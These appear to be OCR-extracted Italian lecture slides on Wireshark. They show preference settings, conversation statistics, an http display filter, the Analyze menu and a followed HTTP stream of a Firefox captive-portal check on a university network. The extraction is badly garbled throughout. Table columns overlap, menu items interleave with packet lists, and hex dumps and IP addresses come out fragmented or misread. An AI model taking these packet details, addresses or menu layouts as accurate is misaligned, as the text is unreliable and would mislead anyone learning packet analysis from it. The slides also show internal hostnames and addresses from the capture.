| 1 233 166 190    | 102 205 02 07   | 362           | 65 k     | 212              | 40 k                    | 150              | 24 k                    | 1581 205829  | 260.6050  | 1253            |                 | 744      |
| ] Name resolutio | n 🗌 Li          | mit to displa | y filter | Abso             | lute start time         |                  |                         |              |           |                 | Conversat       | ion Type |
|                  |                 |               |          |                  |                         |                  | Conv. T                 | Fallow Strop | m Cr      | anh             | Chiudi          | Aiuta    |

12/10/2023

## Wireshark – Preferences

| 📕 Wireshark · Preference                                                                                                    | :es                                                                                                    | ?    | $\times$ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------|----------|
| <ul> <li>Appearance<br/>Columns<br/>Font and Colors<br/>Layout<br/>Capture<br/>Expert<br/>Filter Buttons</li> <li>Protocols</li> <li>Statistics<br/>Advanced</li> </ul> | Name Resolution         Resolve MAC addresses         Resolve namour names         Resolve network (IP) addresses         Use captured DNS packet data for address resolution         Use an external network name resolver         Maximum concurrent requests         500         Only use the profile "hosts" file         Resolve VLAN IDS         Resolve SS7 PCs         Enable OID resolution         Suppress SMI errors         SMI (MIB and PIB) paths         Edit         MaxMind database directories |      |          |
|                                                                                                    | OK Annulla                                                                                                    | Aiut | to       |
|                                                                                                    |                                                                                                    |      |          |

## Wireshark - Statistiche - Conversation

|    | 🚺 *Ethe      | ernet                  |                            |                           |            |              |                      |                   |               |                    |                         |                       |            | -                           |                | $\times$ |              |                  |            |             |     |          |
|----|--------------|------------------------|----------------------------|---------------------------|------------|--------------|----------------------|-------------------|---------------|--------------------|-------------------------|-----------------------|------------|-----------------------------|----------------|----------|--------------|------------------|------------|-------------|-----|----------|
| Fi | ile Ed       | it View                | Go Captur                  | re Analyze                | Statistics | Telephony    | Wireless             | Tools             | Help          | 5                  |                         |                       |            |                             |                |          |              |                  |            |             |     |          |
|    |              | 10                     | 🔝 🗙 🖸                      | <b>९</b> ⊕ ∈              | € 🖻 🖗      |              | ⊕ ⊖ €                | 2 🎹               |               |                    |                         |                       |            |                             |                |          |              |                  |            |             |     |          |
|    | Apply a      | a display filte        | r <ctrl-></ctrl->          |                           |            |              |                      |                   |               |                    |                         |                       |            |                             | xpressi        | on +     |              |                  |            |             |     |          |
| No | 11100017     | Time                   | Sou                        |                           |            | Destination  |                      | Protoco           |               | enath Info         |                         |                       |            |                             |                |          |              |                  |            |             |     |          |
|    | . 2          | 1 3.86704              | 1 mfa                      | usto.ammir                | nistraz    | a1089.d.aka  | mai.net              | HTTP              | JI LE         | 55 Continuation    | n                       |                       |            |                             |                |          |              |                  |            |             |     |          |
|    | 2            | 2 3.88021              | 6 a10                      | 89.d.akama                | i.net      | mfausto.amm  | inistraz.            | . TCP             |               | 66 80 → 4608 [A    | <br>ACK] Seq=1          | 1 Ack=2               | Win=237 L  | Len=0 SLE=1                 | SRE=           | ri-/>    |              |                  |            |             |     |          |
|    | 6            | 8 13.8796              | 20 mfa                     | usto.ammir                | nistraz…   | a1089.d.aka  | mai.net              | ТСР               |               | 55 [TCP Keep-Al    | live] 4608              | 8 → 80 [/             | [ACK] Seq= | =1 Ack=1 Wir                | 1=257          | Sou      | irce         |                  | Destinatio | n           |     | Protocol |
|    | 6            | 9 13.8926              | 94 a10                     | 189.d.akama               | i.net      | mfausto.amm  | inistraz…            | . ТСР             |               | 66 [TCP Keep-Al    | live ACK]               | 80 → 46               | 508 [ACK]  | Seq=1 Ack=2                 | 2 Win          | -        |              | to amministana   | -1020      | d akamat ne | +   | UTTO     |
|    | 12           | 9 23.8929<br>A 23 9858 | 190 mta<br>180 ⇒10         | usto.ammin<br>Ago d akama | istraz…    | a1089.d.aka  | mai.net              | ТСР               |               | 55 [TCP Keep-Al    | livej 4608<br>live ACKl | 8 → 80 [/<br>80 → 46/ | [ACK] Seq= | =1 ACK=1 Wir<br>Sec-1 Ack-1 | 1=25/<br>0 Win | mic      | ausi         | LO. amministraz. | . 41009.0  | .akalia1.ne | : L | niiP     |
| >  | 327          | 6 33,8080              | 70 mfa                     | usto.ammir                | istraz     | a1089.d.aka  | mai.net              | HTTP              |               | 373 GET /success   | s.txt HTTP              | P/1.1                 | DOD [ACK]  | Seq-1 Ack-2                 | 2 WILL         | a10      | <u>89.</u>   | .d.akamai.net    | mfausto    | .amministr  | az  | ТСР      |
|    | 328          | 8 33.8211              | 66 a10                     | 89.d.akama                | ai.net     | mfausto.amm  | inistraz.            | . TCP             |               | 60 80 → 4608 [A    | ACK] Seq=1              | 1 Ack=32              | 21 Win=245 | 5 Len=0                     |                | mfa      | aust         | to.amministraz   | . a1089.0  | l.akamai.ne | et  | TCP      |
| 4  | 328          | 9 33.8214              | 69 a10                     | 89.d.akama                | ai.net     | mfausto.amm  | inistraz.            | . HTTP            |               | 438 HTTP/1.1 200   | 0 OK (tex               | xt/plain              | ו)         |                             |                | a10      | 089.         | .d.akamai.net    | mfausto    | .amministr  | az  | тср      |
|    | 329:         | 1 33.8628              | 94 mfa                     | usto.ammin                | nistraz…   | a1089.d.aka  | mai.net              | тср               |               | 54 4608 → 80 [A    | ACK] Seq=3              | 321 Ack=              | =385 Win=2 | 255 Len=0                   |                | mfa      | aust         | to amministraz   | a1089      | l akamai ne | ÷   | тср      |
| <  |              |                        |                            |                           |            |              |                      |                   |               |                    |                         |                       |            |                             |                | - 14     | 000          | d allowed and    |            |             |     | TCD      |
| >  | Frame        | e 3289: 4              | 38 bytes o                 | n wire (35                | 04 bits)   | , 438 bytes  | captured             | (3504             | bits          | s) on interface 0  | 3                       |                       |            |                             |                | are      | 009.         | .d.akamai.net    | mrausto    | ).amministr | dZ  | TCP      |
| 2  | Ether        | rnet II, :             | Src: Cisco                 | _f6:85:00                 | (08:96:a   | d:f6:85:00), | , Dst: mf/           | austo.a           | ammin<br>70)  | nistrazione.unican | am (d8:50:              | :e6:0a:e6             | :6:1d)     | 205 02 07)                  |                | mfa      | aust         | to.amministraz.  | . a1089.c  | l.akamai.ne | et  | HTTP     |
| 5  | Trans        | smission (             | Control Pr                 | on 4, Src:<br>otocol. Sr  | c Port:    | 80. Dst Port | (195.200<br>t: 4608. | .155.17<br>Sea: 1 | 70),<br>. Ack | k: 321. len: 384   | ninistrazi              | Lone.unic             | .cam (195. | 205.92.97)                  |                | a10      | 089.         | .d.akamai.net    | mfausto    | .amministr  | az  | TCP      |
| >  | Hyper        | rtext Tra              | nsfer Prot                 | ocol                      |            | ,            |                      |                   | ,             |                    |                         |                       |            |                             |                | a16      | <b>8</b> 89. | .d.akamai.net    | mfausto    | .amministr  | az  | HTTP     |
| >  | Line-        | -based te              | xt data: t                 | ext/plain                 | (1 lines   | )            |                      |                   |               |                    |                         |                       |            |                             |                | mf       | auct         | to amministraz   | a1080 d    | d akamai ne | +   | TCP      |
|    |              |                        |                            |                           |            |              |                      |                   |               |                    |                         |                       |            |                             |                | 1111 0   | aust         |                  | . 41009.0  | .akamar.ne  |     | TCF      |
|    |              |                        |                            |                           |            |              |                      |                   |               |                    |                         |                       |            |                             |                |          |              |                  |            |             |     |          |
|    |              |                        |                            |                           |            |              |                      |                   |               |                    |                         |                       |            |                             |                |          |              |                  |            |             |     |          |
|    |              |                        |                            |                           |            |              |                      |                   |               |                    |                         |                       |            |                             |                |          |              |                  |            |             |     |          |
|    |              |                        |                            |                           |            |              |                      |                   |               |                    |                         |                       |            |                             |                |          |              |                  |            |             |     |          |
| 0  | 000 d        | 18 50 e6 (             | 0a e6 1d 08                | 896 ad f                  | 6 85 00 (  | 08 00 45 00  | · P · · · ·          |                   | · · · E ·     |                    |                         |                       |            |                             |                | ^        |              |                  |            |             |     |          |
| 0  | 010 0        | )1 a8 86 d             | dc 40 00 31                | 5064fc                    | c c1 ce    | 87 aa c1 cd  | ····@·               | ;• 0••••          |               |                    |                         |                       |            |                             |                |          |              |                  |            |             |     |          |
| 0  | 020 <b>5</b> | ic 61 00 5             | 50 12 00 c                 | ∂1e e7f                   | c c8 28 (  | 50 41 50 18  | \a·P··               | ·····(            | (`AP·         |                    |                         |                       |            |                             |                |          |              |                  |            |             |     |          |
| 0  | 040 3        | 0 30 20 4              | 15 00 00 40<br>1f 4b 0d 00 | a 43 6f 6                 | e 74 65 (  | 6e 74 2d 54  | 00 OK                | ·C onte           | ent-T         | 2<br>Г             |                         |                       |            |                             |                |          |              |                  |            |             |     |          |
| 0  | 050 <b>7</b> | 9 70 65 3              | 3a 20 74 6                 | 5 78 74 2 <sup>.</sup>    | f 70 6c (  | 61 69 6e Ød  | ype: to              | ex t/pl           | lain•         |                    |                         |                       |            |                             |                |          |              |                  |            |             |     |          |
| 0  | 060 0        | a 43 6f 6              | 5e 74 65 6e                | e 74 2d 4                 | c 65 6e i  | 67 74 68 3a  | Conter               | nt -len           | ngth:         |                    |                         |                       |            |                             |                |          |              |                  |            |             |     |          |

| 0040 | - 50 | 50    | 20   | 4T            | 40  | Øa   | øа  | 45   | бТ    | 6e   | 74  | 65   | 6e   | 74  | 20   | 54    | 00 UK · · C   | ontent-   |     |               |           |           |                |        |                 |              |        |         |     |
|------|------|-------|------|---------------|-----|------|-----|------|-------|------|-----|------|------|-----|------|-------|---------------|-----------|-----|---------------|-----------|-----------|----------------|--------|-----------------|--------------|--------|---------|-----|
| 0050 | 79   | 70    | 65   | 3a            | 20  | 74   | 65  | 78   | 74    | 2f   | 70  | 6c   | 61   | 69  | 6e   | Ød    | ype: tex      | t/plain   |     |               |           |           |                |        |                 |              |        |         |     |
| 0060 | 0a   | 43    | 6f   | 6e            | 74  | 65   | 6e  | 74   | 2d    | 4c   | 65  | 6e   | 67   | 74  | 68   | 3a    | · Content     | -Length   |     |               |           |           |                |        |                 |              |        |         |     |
| 0070 | 20   | 38    | 0d   | 0a            | 4c  | 61   | 73  | 74   | 2d    | 4d   | 6f  | 64   | 69   | 66  | 69   | 65    | 8Last         | -Modifie  |     |               |           |           |                |        |                 |              |        |         |     |
| 0080 | 64   | - 3a  | 20   | 4d            | 6f  | 6e   | 2c  | 20   | 31    | 35   | 20  | 4d   | 61   | 79  | 20   | 32    | d: Mon,       | 15 May 2  | 2   |               |           |           |                |        |                 |              |        |         |     |
| 0090 | 30   | 31    | 37   | 20            | 31  | 38   | 3a  | 30   | 34    | 3a   | 34  | 30   | 20   | 47  | 4d   | 54    | 017 18:0      | 4:40 GM   | T . |               |           |           |                |        |                 |              |        |         |     |
| 00a0 | Ød   | 0a    | 45   | 54            | 61  | 67   | Зa  | 20   | 22    | 61   | 65  | 37   | 38   | 30  | 35   | 38    | ···ETag:      | "ae78058  | 3   |               |           |           |                |        |                 |              |        |         |     |
| 00b0 | 35   | 66    | 34   | 39            | 62  | 39   | 34  | 63   | 65    | 31   | 34  | 34   | 34   | 65  | 62   | 37    | 5f49b94c      | e1444eb   | ,   |               |           |           |                |        |                 |              |        |         |     |
| 00c0 | 64   | 32    | 38   | 39            | 30  | 36   | 31  | 32   | 33    | 22   | Ød  | 0a   | 41   | 63  | 63   | 65    | d2890612      | 3"···Acce |     |               |           |           |                |        |                 |              |        |         |     |
| 00d0 | 70   | , 74  | , 2d | 52            | 61  | 6e   | 67  | 65   | 73    | Зa   | 20  | 62   | 79   | 74  | 65   | 73    | pt-Range      | s: byte   | 5   |               |           |           |                |        | -               |              |        |         |     |
| 0    | 1    | wires | hark | / <u>3</u> 1F | 207 | 30-8 | C4F | 4002 | 2-B26 | 4-D3 | E5F | 3F12 | 3B7_ | 201 | 8102 | 22102 | 2918_a12192.p | capng     |     | Packets: 6214 | 5 Display | ed: 13 (0 | arcar<br>5.0%) | Droppe | Fau<br>ed: 0 (( | 5TO<br>).0%) | Profil | e: Defa | ult |

## Wireshark - Statistiche - Conversation

| Ethernet · 170 IPv4 · 198 IPv6 · 29 TCP · 199 UDP           | • 541                                  |         |        |                  |                         |       |
|-------------------------------------------------------------|----------------------------------------|---------|--------|------------------|-------------------------|-------|
| Address A                                                   | Address B                              | Packets | Bytes  | $Packets\:A\toB$ | Bytes A $\rightarrow$ B | Pac   |
| 0.0.0.0                                                     | 255.255.255.255                        | 3       | 1068   | 3                | 1068                    |       |
| 2.237.133.169                                               | 4helix.amministrazione.unicam          | 1       | 66     | 1                | 66                      |       |
| 10.1.0.111                                                  | 193.205.92.164                         | 1       | 66     | 1                | 66                      |       |
| e-0009.e-msedge.net                                         | mfausto.amministrazione.unicam         | 28      | 9032   | 14               | 7438                    |       |
| a23-1-75-203.deploy.static.akamaitechnologies.com           | fabriziounicam.local                   | 9       | 811    | 9                | 811                     |       |
| e15275.g.akamaiedge.net                                     | mfausto.amministrazione.unicam         | 14      | 5645   | 8                | 5096                    |       |
| scontent-mxp1-1.xx.fbcdn.net                                | mfausto.amministrazione.unicam         | 2.906   | 2634 k | 2.092            | 2557 k                  |       |
| star.c10r.facebook.com                                      | mfausto.amministrazione.unicam         | 381     | 128 k  | 165              | 30 k                    |       |
| video-mxp1-1.xx.fbcdn.net                                   | mfausto.amministrazione.unicam         | 8.935   | 10 M   | 7.438            | 10 M                    |       |
| facebook.com                                                | mfausto.amministrazione.unicam         | 1.284   | 861 k  | 751              | 652 k                   |       |
| host188-131-14-31.serverdedicati.aruba.it                   | 193.205.92.27                          | 1       | 90     | 1                | 90                      |       |
| ec2-35-163-53-118.us-west-2.compute.amazonaws.com           | mfausto.amministrazione.unicam         | 6       | 452    | 2                | 170                     |       |
| 37.77.114.151                                               | 193.205.92.67                          | 1       | 66     | 1                | 66                      |       |
| 40.67.251.132                                               | mfausto.amministrazione.unicam         | 95      | 11 k   | 32               | 5760                    |       |
| ieonlinews.trafficmanager.net                               | mfausto.amministrazione.unicam         | 37      | 15 k   | 15               | 12 k                    |       |
| db5-ap.settings.data.microsoft.com.akadns.net               | mfausto.amministrazione.unicam         | 24      | 8442   | 10               | 7070                    |       |
| pipeline-edge-prod-25-561439127.us-west-2.elb.amazonaws.com | m mfausto.amministrazione.unicam       | 20<br>1 | 11 k   | 10               | 4180                    |       |
| ec2-52-54-248-107.compute-1.amazonaws.com                   | cippus-ThinkPad-13.local               |         | 1078   | 11               | 1078                    |       |
| onecollector.cloudapp.aria.akadns.net                       | mfausto.amministrazione.unicam         | 17      | 7329   | 8                | 4655                    |       |
| db5-eap.settings.data.microsoft.com.akadns.net              | mfausto.amministrazione.unicam         | 77      | 25 k   | 34               | 21 k                    |       |
| 81.ip-54-38-180.eu                                          | farmy.amministrazione.unicam           | 2       | 140    | 2                | 140                     |       |
| ec2-54-187-46-234.us-west-2.compute.amazonaws.com           | mfausto.amministrazione.unicam         | 24      | 1474   | 12               | 818                     |       |
| ec2-54-201-6-28.us-west-2.compute.amazonaws.com             | mfausto.amministrazione.unicam         | 10      | 598    | 5                | 325                     |       |
| ec2-54-210-203-205.compute-1.amazonaws.com                  | cippus-ThinkPad-13.local               | 11      | 1078   | 11               | 1078                    |       |
| 60.191.38.77                                                | 193.205.92.117                         | 2       | 120    | 2                | 120                     |       |
| wm-in-f94.1e100.net                                         | mfausto.amministrazione.unicam         | 303     | 281 k  | 202              | 275 k                   |       |
| stats.l.doubleclick.net                                     | mfausto.amministrazione.unicam         | 49      | 8921   | 27               | 5950                    |       |
| cello.client-channel.google.com                             | fabriziounicam.local                   | 10      | 1164   | 10               | 1164                    |       |
| cello.client-channel.google.com                             | pc-mancin-bea-2.amministrazione.unicam | 1       | 105    | 1                | 105                     |       |
| cello client-channel google com                             | cinnus-ThinkPad-13 local               | 12      | 1512   | 12               | 1512                    |       |
| Name resolution                                             | solute start time                      |         |        |                  | Converse                | ation |
|                                                             |                                        |         |        |                  | Converse                |       |

# Wireshark — filtro http

|                                 | TEthernet                                                                                                    | – 🗆 X                                     |
|---------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------|
|                                 | File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help                                                                          |                                           |
|                                 |                                                                                                    |                                           |
|                                 | http                                                                                                    | Expression +                              |
|                                 | No. Time Source Destination Protocol Length Info                                                                                                    | ^                                         |
| مبيعها                          | 4 0.219409 193.205.92.97 216.58.205.142 HTTP 55 Continuation                                                                                        |                                           |
| nup                             | 2 01.3.867041 133.265.92.97 133.265.153.70 HTP 55 Continuation                                                                                      |                                           |
|                                 | 1149 26, 913749 193, 265, 92, 97 216, 58, 265, 142 OCSP 512 Request                                                                                 |                                           |
|                                 | 124/2/.049949 216.56.29.192 195.205.92.97 0CSP 758 Response<br>1249 27.047289 193.205.92.97 216.58.205.142 0CSP 512 Request                         |                                           |
|                                 | 1260 27.179422 216.58.205.142 193.205.92.97 OCSP 759 Response                                                                                       |                                           |
| A 151                           | L→+ 3276 33.888877 193.285.92.97 193.286.135.176 HTP 373 GET /success.txt HTFP/1.1<br>TTP 438 HTP/1.1 280 (K (text/plain)                           |                                           |
| A *Ethernet                     | CSP 512 Request                                                                                                    |                                           |
| File Edit View Go Capture Analy | CSP 512 Request                                                                                                    |                                           |
| File Edic View Go Capture Analy | 1922 Statistics releptionly wireless tools CSP 512 Request                                                                                          |                                           |
|                                 | 😂 🔿 🕾 🚡 📕 😌 OL OL OL III CSP 759 Response                                                                                                    |                                           |
|                                 |                                                                                                    | ~                                         |
| http                            | 3594 bits) on interface 0<br>tekC 00:e61id (dis50:e6:00:e6:1d)                                                                                      |                                           |
| No. The Source                  | Destination Protocol                                                                                                    |                                           |
| 1 0 010400 100 005 00           |                                                                                                    |                                           |
| 4 0.219409 193.205.92           | 2.97 216.58.205.142 HTTP                                                                                                    |                                           |
| 5 0.221411 193.205.92           | 2.97 216.58.205.142 HTTP                                                                                                    |                                           |
| 21 3.867041 193.205.92          | 2.97 193.206.135.170 HTTP                                                                                                    |                                           |
| 1149 26.913749 193.205.92       | 2.97 216.58.205.142 OCSP                                                                                                    |                                           |
| 1247 27.045948 216.58.205       | 5.142 193.205.92.97 OCSP                                                                                                    |                                           |
| 1249 27.047289 193.205.92       | 2.97 216.58.205.142 OCSP                                                                                                    |                                           |
| 1260 27 179422 216 58 205       | 5 142 193 265 92 97 OCCP                                                                                                    |                                           |
| 2076 22 202070 102 205 02       |                                                                                                    |                                           |
|                                 |                                                                                                    | ^                                         |
| 3289 33.821469 193.206.13       | 35.170 193.205.92.97 HTTP                                                                                                    |                                           |
|                                 | 0040 30 20 45 46 40 40 40 45 45 45 21 51 25 12 25 2<br>0040 30 20 45 46 40 40 40 43 65 65 74 25 55 74 25 54 00 0K *** Ontent-T                      |                                           |
|                                 | 0050 79 70 65 3a 22 74 65 78 74 2f 70 6c 61 69 6e 0d ype: tex t/plain .<br>00660 0a 43 6f 6e 74 65 6e 74 2 d4 c6 56 6e 74 66 3a . Content - Length: |                                           |
|                                 | 0970 20 38 80 0a 4c 51 73 74 2d 4d 6f 64 59 66 69 55 8-Last -Modifie                                                                                |                                           |
|                                 | 0000 04 5a 20 44 01 06 22 20 51 52 20 44 01 7 20 52 41 - 1017 15 Hay 2<br>0000 30 31 37 20 31 38 3a 30 34 3a 24 30 24 7 4d 54 017 18:0 4140 GMT     |                                           |
|                                 | 00a0 0d 0a 45 54 61 67 3a 20 22 61 65 37 38 30 35 38 ···FTag: "ae78058<br>00b0 35 66 34 39 6 53 19 34 63 65 31 34 34 36 56 23 5 549949 e1444eb7     |                                           |
|                                 | 0000 64 32 38 39 30 36 31 32 33 22 04 00 41 63 63 65 d2890612 3" Acce                                                                               |                                           |
|                                 | 00e0 00 0/35 65 72 76 65 72 3a 20 41 66 17 a 6f 6e - Server: Amazon                                                                                 |                                           |
|                                 | 00f0 53 33 0d 0a 55 2d 41 5d 7a 2d 43 65 2d 49 64 3a 53 "X-Am z-CF-1d]<br>0100 2d 4= 33 59 57 84 95 64 15 86 45 56 55 45 43 41 N3YX15 AXUU HC       |                                           |
|                                 | 0110 79 59 50 45 55 7a 55 4e 79 64 4e 4a 30 62 66 35 YYPEUzUN ydNJ0bF5                                                                              | U. I. I. I. I. I. I. I. I. I. I. I. I. I. |
| 42/42/2022                      | V Hypertext Transfer Protocol: Protocol                                                                                                    | Profile: Default                          |
| 12/10/2023                      | copyright Marcantoni Fausto                                                                                                    | 11 141                                    |

### Wireshark – Analizza

|      |        |                     |                   |          |                          | *Ethernet                |                          |                      |                                        |                              |                            |                                       |            |                         |                | - 0        | × |
|------|--------|---------------------|-------------------|----------|--------------------------|--------------------------|--------------------------|----------------------|----------------------------------------|------------------------------|----------------------------|---------------------------------------|------------|-------------------------|----------------|------------|---|
|      |        |                     |                   |          |                          | File Edit Vie            | w Go Ca                  | apture A             | analyze Statistics Tele                | phony Wireless               | Tools Help                 |                                       |            |                         |                |            |   |
|      |        |                     |                   |          |                          | 🦼 📕 🙋 🛞                  |                          | G                    | Display Filters                        |                              | 1 11                       |                                       |            |                         |                |            |   |
|      |        |                     |                   |          |                          | http                     |                          |                      | Display Filter Macros                  |                              |                            |                                       |            |                         |                | Expression | + |
|      |        |                     |                   |          |                          |                          |                          | Source               | Apply as Column                        | Ctrl+Shift+I                 | Protocol Le                | ength Info                            |            |                         |                |            | ^ |
| . 1  | Analys | Chatistics To       | Minutes Minutes   | Tesla I  | lala.                    |                          | 9                        | 193.2                | Apply as Eilter                        | •                            | HTTP                       | 55 Continuation                       |            |                         |                |            |   |
| -    | Analy  | e Statistics le     | elephony wireless | TOOIS P  | leip                     |                          | 1                        | 193.2                | Prepare a Filter                       |                              | HTTP                       | 55 Continuation                       |            |                         |                |            |   |
|      | Г      | licnlay Filters     |                   | 1 11     |                          |                          | 49                       | 193.2                | Conversation Filter                    | •                            | OCSP                       | 512 Request                           |            |                         |                |            |   |
| 4    |        | ispidy incers       |                   |          |                          |                          | 48                       | 216.5                | Franklad Darts sale                    | Chill, Childs, F             | OCSP                       | 759 Response                          |            |                         |                |            |   |
|      | 0      | isplay Filter Macro | DS                |          |                          |                          | 22                       | 216.5                | Decode As                              | CULTERINGE                   | OCSP                       | 759 Response                          |            |                         |                |            |   |
| =    |        |                     |                   |          | 1                        |                          | 70                       | 193.2                | Reload Lua Plugins                     | Ctrl+Shift+L                 | нттр                       | 373 GET /success.txt HT               | TP/1.1     |                         |                |            |   |
| ce   | 1      | nnly as Column      | Ctrl+Shift+1      | Protocol | Length Info              |                          | 69                       | 193.2                |                                        |                              | HTTP                       | 438 HTTP/1.1 200 OK (1<br>512 Request | ext/plain) |                         |                |            |   |
| 2    | -      | ipply as column     | Cultonintti       | HTTD     | 55 Continuatio           |                          | i87                      | 193.2                | SCTP                                   | •                            | locco                      | 512 Request                           |            |                         |                |            |   |
| . 2  | A      | pply as Filter      | •                 | III IF   | 55 CONCINUACIO           |                          | 117                      | 193.2                | Follow                                 | •                            | TCP Stre                   | am Ctrl+Alt+Shift+T                   |            |                         |                |            |   |
| .2   |        |                     |                   | HTTP     | 55 Continuatio           | n                        | 194                      | 216.5                | Show Packet Bytes                      | Ctrl+Shift+O                 | UDP Stre                   | eam Ctrl+Alt+Shift+U                  |            |                         |                |            |   |
| .2   | F      | repare a Filter     | •                 | HTTP     | 55 Continuatio           | n                        | 198                      | 216.5                | Expert Information                     |                              | SSL Strea                  | am Ctrl+Alt+Shift+S                   |            |                         |                |            | ~ |
| 2    |        | envertion Filter    |                   | OCSP     | 512 Request              |                          | 38 hvte                  | es on wi             | re (3504 hits), 438                    | bytes canturer               | HITP SU                    | an interface 0                        |            |                         |                |            | _ |
|      |        | onversation Filter  | ,                 | OC SP    | Jiz Request              |                          | Src: Ci                  | Lsco_f6:             | 85:00 (08:96:ad:f6:8                   | 35:00), Dst: A               | ustekC_0a:e                | e6:1d (d8:50:e6:0a:e6:1d              | )          |                         |                |            |   |
| . 5  |        |                     |                   | OCSP     | 759 Response             |                          | ocol Ve                  | ersion 4             | , Src: 193.206.135.1                   | 170, Dst: 193.2              | 05.92.97                   |                                       |            |                         |                |            |   |
| .2   | E      | nabled Protocols    | . Ctrl+Shift+E    | OCSP     | 512 Request              |                          | nsfer P                  | Protocol             | oi, Src Port: 80, Di                   | st Port: 4008,               | Seq: I, ACK                | :: 521, Len: 584                      |            |                         |                |            |   |
| .5   |        | and An              |                   | OCSP     | 759 Response             |                          | xt data                  | a: text/             | plain (1 lines)                        |                              |                            |                                       |            |                         |                |            |   |
|      |        | ecode As            |                   | UTTO     | 272 CET (200200          | -                        |                          |                      |                                        |                              |                            |                                       |            |                         |                |            |   |
| • 4  | F      | eload Lua Plugins   | Ctrl+Shift+1      | HITP     | 575 GET /Succes          | S.TXT HI                 | 11                       |                      |                                        |                              |                            |                                       |            |                         |                |            |   |
| . 2  |        |                     |                   | HTTP     | 438 HTTP/1.1 20          | 00 OK (t                 | ex                       |                      |                                        |                              |                            |                                       |            |                         |                |            |   |
| .2   |        | CTD                 |                   | OCSP     | 512 Request              |                          |                          |                      |                                        |                              |                            |                                       |            |                         |                |            |   |
| 2    | 2      | CIP                 | ,                 | ACCO     | 510 Deeueet              |                          |                          |                      |                                        |                              |                            |                                       |            |                         |                |            |   |
| • 4  | F      | ollow               | •                 | TCD      | Ctrony Ctrl, Alt, C      | hift. T                  |                          |                      |                                        |                              |                            |                                       |            |                         |                |            |   |
| . 2  |        |                     |                   | ICP      | Stream Cur+Ait+3         | MILT I                   |                          |                      |                                        |                              |                            |                                       |            |                         |                |            |   |
| .2   | -      |                     | 011 01:01 0       | UDP      | Stream Ctrl+Alt+S        | hift+U                   | 82 . 66 . 14             | 4 08 96              | ad f6 85 00 08 00                      | 45 00 . P                    |                            |                                       |            |                         |                |            |   |
| .5   | 3      | now Packet Bytes.   | Ctri+Shift+O      |          |                          |                          | dc 40 0                  | 0 3b 06              | 4f cc c1 ce 87 aa                      | c1 cd@.                      | ; 0                        |                                       |            |                         |                |            |   |
| -    | F      | whert Information   |                   | SSL S    | Stream Ctrl+Alt+S        | hift+S                   | 50 12 0<br>a9 00 0       | 0 c0 1e              | e7 fc c8 28 60 41<br>54 50 2f 31 2e 31 | 50 18 \a-P<br>20 32          | ····(`AP·<br>HT TP/1.1 2   |                                       |            |                         |                |            |   |
| . 5  |        | Apere internation   |                   | LITT     | D Streamer Chall, Alt. C | Life LI                  | 4f 4b 0                  | d 0a 43              | 6f 6e 74 65 6e 74                      | 2d 54 00 OK                  | C ontent-T                 |                                       |            |                         |                |            |   |
|      | 2005   | 140 100             | 205 02 07         |          | P Stream Ctri+Ait+3      | niit+n                   | 5e 74 6                  | 4 65 78<br>5 6e 74   | 2d 4c 65 6e 67 74                      | 6e 0d ype:t<br>68 3a ∙Conte  | ex t/plain<br>nt -Length:  |                                       |            |                         |                |            |   |
| 1 14 | ire (  | 3504 hits), 43      | 38 bytes cantured | (3504 h  | its) on interface        | 0 0050 64 33             | 0a 4c 6                  | 1 73 74              | 2d 4d 6f 64 69 66                      | 69 65 8 ··· La               | st -Modifie                |                                       |            |                         |                |            |   |
|      |        |                     |                   |          |                          | 0090 30 31               | 37 20 31 3               | 18 3a 30             | 34 3a 34 30 20 47                      | 4d 54 017 18                 | :0 4:40 GMT                |                                       |            |                         |                |            |   |
|      |        |                     |                   |          |                          | 00a0 0d 0a               | 45 54 61 6<br>34 39 62 3 | 7 3a 20              | 22 61 65 37 38 30<br>65 31 34 34 34 65 | 35 38 ··ETag<br>62 37 5f49b9 | : "ae78058<br>4c e1444eb7  |                                       |            |                         |                |            |   |
|      |        |                     |                   |          |                          | 00c0 64 32               | 38 39 30 3               | 6 31 32              | 33 22 0d 0a 41 63                      | 63 65 d28906                 | 12 3"··Acce                |                                       |            |                         |                |            |   |
|      |        |                     |                   |          |                          | 00d0 70 74<br>00e0 0d 0a | 2d 52 61 6<br>53 65 72 7 | ie 67 65<br>76 65 72 | 73 3a 20 62 79 74<br>3a 20 41 6d 61 7a | 65 73 pt-Ran<br>6f 6e ··Serv | ge s: bytes<br>er : Amazon |                                       |            |                         |                |            |   |
|      |        |                     |                   |          |                          | 00f0 53 33               | 0d 0a 58 2               | d 41 6d              | 7a 2d 43 66 2d 49                      | 64 3a S3··X-                 | Am z-Cf-Id:                |                                       |            |                         |                |            |   |
|      |        |                     |                   |          |                          | 0110 79 59               | 50 45 55 7               | a 55 4e              | 41 50 64 55 56 5T<br>79 64 4e 4a 30 62 | 66 35 yYPEUz                 | UN ydNJ0bf5                |                                       |            |                         |                |            |   |
|      |        |                     |                   |          |                          | O Z Hypert               | ext Transfer P           | Protocol: Pr         | otocol                                 |                              |                            |                                       |            | Packets: 22020 · Displa | yed: 23 (0.1%) | Profile: D |   |
|      |        |                     |                   |          |                          |                          |                          |                      |                                        |                              |                            |                                       |            |                         |                |            |   |

## Wireshark — Follow HTTP Stream

| wiresnark · Fo         | low HTTP Stream      | (icp.stream eq 7) | · cinemet        |          |                       |            |       |         |      |        | _            |        |     |
|------------------------|----------------------|-------------------|------------------|----------|-----------------------|------------|-------|---------|------|--------|--------------|--------|-----|
| GET /success.          | txt HTTP/1.1         |                   |                  |          |                       |            |       |         |      |        |              |        | _   |
| Host: detectp          | ortal.firefox        | com               |                  |          |                       |            |       |         |      |        |              |        |     |
| User-Agent: N          | lozilla/5.0 (W:      | indows NT 10.0    | 0; Win64; x6     | 64; rv:6 | 2.0) Gecko/2010       | )101 Firef | fox/6 | 52.0    |      |        |              |        |     |
| Accept: */*            |                      |                   |                  |          |                       |            |       |         |      |        |              |        |     |
| Accept-Langua          | ge: it-IT,it;        | q=0.8,en-US;q=    | =0.5,en;q=0.     | .3       |                       |            |       |         |      |        |              |        |     |
| Accept-Encodi          | .ng: gzip, def]      | late              |                  |          |                       |            |       |         |      |        |              |        |     |
| Cache-Control          | .: no-cache          |                   |                  |          |                       |            |       |         |      |        |              |        |     |
| Pragma: no-ca          | icne                 |                   |                  |          |                       |            |       |         |      |        |              |        |     |
| connection. A          | eep-arrve            |                   |                  |          |                       |            |       |         |      |        |              |        |     |
